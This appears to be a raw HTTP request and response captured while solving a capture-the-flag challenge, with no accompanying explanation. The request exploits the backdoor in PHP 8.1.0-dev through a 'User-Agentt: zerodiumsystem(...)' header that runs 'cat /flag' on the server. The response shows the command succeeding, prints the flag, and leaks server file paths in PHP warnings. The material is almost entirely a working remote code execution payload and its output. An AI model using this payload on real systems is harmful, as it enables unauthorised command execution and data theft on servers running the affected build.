 Raw Headers Hex UTF-8
GET /about.php HTTP/1.1
Host: eci-2ze3piaq8erabswkiuby.cloudeci1.ichunqiu.com
Accept: */*
Accept-Language: en
User-Agentt: zerodiumsystem("cat /flag");
Connection: close
Raw Headers Hex UTF-8
HTTP/1.1 200 OK
Date: Sat, 03 Apr 2021 03:14:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 16d00f5,-
Set-Cookie: __jsluid_h=075417b9d21764bf89ebda63ff572f74; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Content-Length: 4440
flag{d4fd8736-4a6b-498a-9c5a-30538a4fd6ca}<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
REMOVETHIS: sold to zerodium, mid 2017:1) in <b>/var/www/html/htmlport.php</b> on line <b>2</b
/>
<br />
<b>Warning</b>:  session_start(): Session cannot be started after headers have already been se
in <b>/var/www/html/htmlport.php</b> on line <b>5</b><br />
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>关于我-个人博客</title>
<meta name="keywords" content="个人博客" />
<meta name="description" content="" />
<link rel="stylesheet" href="css/index.css"/>
宸极实验室